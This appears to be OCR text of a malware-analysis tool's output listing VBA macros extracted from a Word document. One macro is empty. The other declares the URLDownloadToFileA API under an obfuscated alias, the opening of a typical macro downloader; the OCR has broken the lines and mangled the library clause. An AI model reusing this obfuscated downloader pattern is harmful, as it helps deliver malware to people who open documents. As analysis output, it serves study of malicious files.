
VBA MACRO Class1.cls 
in
 file: igm135809.doc - OLE stream: u
'Macros/VBA/Class
- - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - 
(
empty
 macro)
-------------------------------------------------------
------
VBA MACRO dfsdfsdf.bas 
in
 file: igm135809.doc - OLE stream: u
'Macros/VBA/dfsdf
- - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - 
#If VBA7 
Then
Private
Declare
 PtrSafe 
Function
 GHJbkjJKG Lib 
"url
"URLDownloadToFileA"
 (
ByVal
 fdgsdfFF 
As
 LongPtr, _
ByVal
 gfhgfhF 
As
String
, _
ByVal
 hjkhgFF 
As
String
, _
ByVal
 gfhfghF 
As
Long
, _
ByVal
 gfdgdf 
As
 LongPtr) 
As
 LongPtr